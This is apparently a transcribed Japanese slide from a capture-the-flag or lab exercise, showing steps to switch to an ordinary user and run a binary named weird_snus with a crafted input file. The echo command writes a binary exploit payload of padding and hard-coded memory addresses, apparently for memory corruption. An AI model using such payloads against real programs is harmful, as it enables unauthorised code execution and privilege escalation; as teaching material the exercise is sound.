 本番実行
rootでデバッグしていた人は，一般ユーザ(適当なもの)にsu
$ su <username>
入力ファイル作成
$ echo -ne '¥x00¥nname¥nD¥n/tmp/AAA/BB/¥xd8¥x6d¥x5d¥x55DDDDEEEE¥
x90¥x51¥x5e¥x55GGGG¥x24¥x5a¥x70¥x55IIIIJJJJ¥nA¥nM¥nG¥x10¥x00¥x00
¥x00¥nA¥n' > input
実行
$ /home/strongest_snus/weird_snus '(' < input